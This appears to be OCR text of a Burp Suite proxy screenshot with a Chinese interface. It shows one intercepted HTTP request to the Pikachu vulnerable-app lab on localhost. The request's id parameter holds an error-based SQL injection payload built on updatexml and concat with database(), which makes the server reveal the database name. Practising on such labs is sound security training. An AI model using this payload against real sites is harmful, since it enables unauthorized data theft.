 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=72+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=o53uu3q1124fgpmrfcf0l29sf6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1